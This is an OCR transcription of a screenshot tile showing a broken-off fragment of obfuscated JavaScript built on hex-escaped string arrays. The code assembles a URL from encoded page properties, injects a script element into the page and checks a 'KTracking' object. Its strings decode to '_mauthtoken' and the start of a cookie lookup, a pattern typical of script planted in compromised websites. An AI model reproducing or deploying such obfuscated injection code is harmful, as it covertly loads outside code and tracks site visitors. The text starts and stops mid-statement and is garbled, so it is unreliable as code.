
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\